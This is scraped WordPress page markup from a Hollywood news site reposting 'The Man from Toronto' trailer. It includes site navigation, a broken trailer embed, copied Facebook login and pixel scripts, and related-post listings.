    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The Man from Toronto Trailer (2022)</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/">June 4, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/trailers/" rel="category tag">Trailers</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://cdn.traileraddict.com/content/extra-thumbs/716271957-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="The Man from Toronto Trailer (2022)" title="The Man from Toronto Trailer (2022)" decoding="async" fetchpriority="high" data-src="https://cdn.traileraddict.com/content/extra-thumbs/716271957-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div>
<p>&#13;<br />
					&lt;link rel=&#8221;stylesheet&#8221; type=&#8221;text/css&#8221; href=&#8221;//cdn.traileraddict.com/css/rembed.css&#8221;&gt;&lt;div class=&#8221;outer-embed-ta&#8221;&gt;&lt;iframe width=&#8221;100%&#8221; src=&#8221;//v.traileraddict.com/127318&#8243; allowfullscreen=&#8221;true&#8221; webkitallowfullscreen=&#8221;true&#8221; mozallowfullscreen=&#8221;true&#8221; scrolling=&#8221;no&#8221; class=&#8221;embed-ta&#8221;&gt;&lt;/iframe&gt;&lt;/div&gt;	&#13;<br />
					<span class="creditavailable">&#13;<br />
					&lt;p&gt;&lt;a href=&#8221;https://www.traileraddict.com/the-man-from-toronto/trailer&#8221;&gt;Trailer&lt;/a&gt; for &lt;a href=&#8221;https://www.traileraddict.com/the-man-from-toronto&#8221;&gt;The Man from Toronto&lt;/a&gt; on &lt;a href=&#8221;https://www.traileraddict.com&#8221;&gt;TrailerAddict&lt;/a&gt;.&lt;/p&gt;					</span>&#13;
				</p>
</p></div>
<p><script>
  logInWithFacebook = function() {
    FB.login(function(response) {
		  if (response.authResponse) {
			//alert('You are logged in & cookie set!');
			// Verify Redirect
			window.location.href="http://www.traileraddict.com/fb/login.php";
		  } else {
			alert('User cancelled login or did not fully authorize.');
		  }
    }, {scope: 'public_profile, email'});
    return false;
  };
  window.fbAsyncInit = function() {
    FB.init({
      appId: '1488787874775360',
      cookie: true, // This is important, it's not enabled by default
      version: 'v2.9'
    });
	//FB.Event.subscribe('xfbml.render', finished_rendering);
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=1488787874775360";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2842146735892166');
  fbq('track', 'PageView');
</script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '765372587326288');
  fbq('track', 'PageView');
</script><br />
<br /><br />
<br /><a href="http://www.traileraddict.com/the-man-from-toronto/trailer">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-4700 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=The+Man+from+Toronto+Trailer+%282022%29&url=https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/trailers/the-man-from-toronto-trailer-2022/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Fthe-man-from-toronto-trailer-2022%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Fthe-man-from-toronto-trailer-2022%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/horror/seven-3d-horror-movies-that-are-completely-unbearable/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Seven 3D Horror Movies That are Completely Unbearable</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/music/liam-gallagher-celebrates-fourth-solo-number-one-with-cmon-you-know/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Liam Gallagher celebrates fourth solo Number One with &#8216;C&#8217;mon You Know&#8217;</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4700_0_69695618dc4a9   " data-unique="jnews_module_4700_0_69695618dc4a9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-bluff-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Bluff&#039; Trailer" title="&#039;The Bluff&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/jmyopm2p/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-bluff-trailer/">&#039;The Bluff&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-bluff-trailer/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/pillion-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Pillion&#039; Trailer" title="&#039;Pillion&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Twi1Uh2e/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/pillion-trailer/">&#039;Pillion&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/pillion-trailer/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/lee-cronins-the-mummy-teaser/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Lee Cronin’s The Mummy&#039; Teaser" title="&#039;Lee Cronin’s The Mummy&#039; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/e1D7Iug7/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/lee-cronins-the-mummy-teaser/">&#039;Lee Cronin’s The Mummy&#039; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/lee-cronins-the-mummy-teaser/"><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-bluff-teaser/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Bluff&#039; Teaser" title="&#039;The Bluff&#039; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/SvZ3UG9f/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-bluff-teaser/">&#039;The Bluff&#039; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-bluff-teaser/"><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-testament-of-ann-lee-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Testament of Ann Lee&#039; Trailer" title="&#039;The Testament of Ann Lee&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/zkxw4DQ8/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-testament-of-ann-lee-trailer/">&#039;The Testament of Ann Lee&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-testament-of-ann-lee-trailer/"><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4700_0_69695618dc4a9 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4700,"include_category":"93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/music/liam-gallagher-celebrates-fourth-solo-number-one-with-cmon-you-know/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Liam Gallagher celebrates fourth solo Number One with &#8216;C&#8217;mon You Know&#8217;" title="Liam Gallagher celebrates fourth solo Number One with &#8216;C&#8217;mon You Know&#8217;" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2022/06/Liam-Gallagher-performing-live-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/music/liam-gallagher-celebrates-fourth-solo-number-one-with-cmon-you-know/">
                        Liam Gallagher celebrates fourth solo Number One with 'C'mon You Know'                    </a>
